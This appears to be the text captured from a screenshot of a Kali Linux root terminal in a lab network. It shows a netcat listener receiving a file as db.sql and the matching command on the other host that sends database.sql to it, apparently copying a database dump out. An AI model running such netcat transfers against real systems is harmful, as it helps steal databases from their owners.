 ┌──(root💀kali)-[/home/zh]
└─# nc -nvlp 5555 > db.sql
listening on [any] 5555 ...
connect to [10.0.2.7] from (UNKNOWN) [10.0.2.6] 46248
^C
┌──(root💀kali)-[/home/zh]
└─# ls
1 ⨯
db.sql Desktop Documents Downloads Music Pictures Public Templates Videos Work
KALI
root@kali: /home/zh
File Actions Edit View Help
nc 10.0.2.7 5555 < database.sql